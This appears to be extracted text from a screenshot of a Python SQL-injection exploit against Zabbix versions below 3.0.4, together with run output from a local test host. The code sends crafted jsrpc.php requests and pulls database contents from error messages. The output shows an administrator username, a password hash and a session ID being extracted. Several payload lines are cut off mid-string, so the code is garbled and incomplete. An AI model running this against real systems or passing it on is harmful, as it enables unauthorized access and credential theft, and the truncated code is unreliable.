 zabbix.py
9
10 def deteck_Sql():
11 '检查是否存在 SQL 注入'
12 payload = "jsrpc.php?sid=8251b8db1104896e&type=9&method=screen.get&timestamp=1631376194000&mode=2&screenid=&groupid=&hostid=0&pageFile=history.php&profileIdx=web.item.graph&profileIdx2=
13 try:
14 response = urllib.request.urlopen(url + payload, timeout=10).read()
15 except Exception as msg:
16 print(msg)
17 else:
18 key_reg = re.compile(r"INSERT\s*INTO\s*profiles")
19 if key_reg.findall(response.decode('utf-8')):
20 return True
21
22
23 def sql_Inject(sql):
24 '获取特定sql语句内容'
25 payload = url + "jsrpc.php?sid=8251b8db1104896e&type=9&method=screen.get&timestamp=1631376194000&mode=2&screenid=&groupid=&hostid=0&pageFile=history.php&profileIdx=web.item.graph&profil
26 sql) + "&updateProfile=true&screenitemid=&period=3600&stime=20210911050632&resourcetype=17&itemids[23297]=23297&action=showlatest&filter=&filter_task=&mark_color=1"
27 try:
28 response = urllib.request.urlopen(payload, timeout=10).read()
29 except Exception as msg:
30 print(msg)
31 else:
32 result_reg = re.compile(r"Duplicate\s*entry\s*'~(.+?)~1")
33 results = result_reg.findall(response.decode('utf-8'))
34 if results:
35
deteck_Sql()
Run: zabbix
/opt/anaconda3/bin/python3 /zabbix.py http://192.168.1.13:8080/
+------------------------------------------------------------+
Python Zabbix < 3.0.4 SQL 注入 Exploit
+------------------------------------------------------------+
Zabbix 存在 SQL 注入漏洞!
管理员 用户名密码：Zabbix:5fce1b3e34b520afeffb37ce08c7cd66
管理员 Session_id：000d70218bc9d7741e991c2e9b47765a
Process finished with exit code 0